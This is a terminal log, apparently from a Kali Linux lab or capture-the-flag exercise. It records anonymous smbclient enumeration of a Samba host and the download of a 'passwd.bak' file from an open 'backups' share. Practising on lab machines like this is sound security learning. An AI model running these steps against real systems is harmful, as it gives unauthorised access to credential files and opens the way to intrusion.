 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# smbclient -L 192.168.205.71
Password for [WORKGROUP\kali]:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
backups Disk Share for backups
IPC$ IPC IPC Service (Samba 4.7.6-Ubuntu)
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.205.71 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# smbclient //192.168.205.71/backups
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jul 6 15:46:41 2020
.. D 0 Mon Jul 6 15:46:41 2020
passwd.bak N 1747 Mon Jul 6 15:46:41 2020
10253588 blocks of size 1024. 6351620 blocks available
smb: \> get passwd.bak
getting file \passwd.bak of size 1747 as passwd.bak (2.9 KiloBytes/sec) (average 2.9 KiloBytes/sec)
smb: \> ls